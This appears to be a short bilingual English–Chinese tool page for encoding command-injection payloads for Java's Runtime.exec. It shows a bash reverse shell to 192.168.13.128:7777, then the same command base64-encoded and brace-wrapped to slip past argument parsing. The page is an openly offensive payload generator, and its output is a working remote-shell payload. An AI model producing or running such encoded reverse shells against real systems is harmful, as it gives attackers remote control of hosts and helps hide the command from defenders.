 RUNTIME.EXEC PAYLOAD ENCODE
运行。执行有效负载编码
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
> 修改自 http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
输入类型： sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.13.128/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzLjEyOC83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}